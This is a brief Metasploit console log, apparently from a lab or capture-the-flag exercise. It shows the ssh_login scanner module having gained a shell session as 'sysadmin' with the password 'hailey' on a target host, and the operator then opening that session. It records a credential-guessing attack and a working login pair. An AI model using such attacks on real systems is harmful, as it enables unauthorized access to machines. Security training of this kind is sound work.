 msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                            Connection
--  ----  ----           -----------                            ----------
1         shell unknown  SSH sysadmin:hailey (192.48.129.3:22)  192.48.129.2:34757 -> 192.48.129.3:22 (192.48.129.3)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...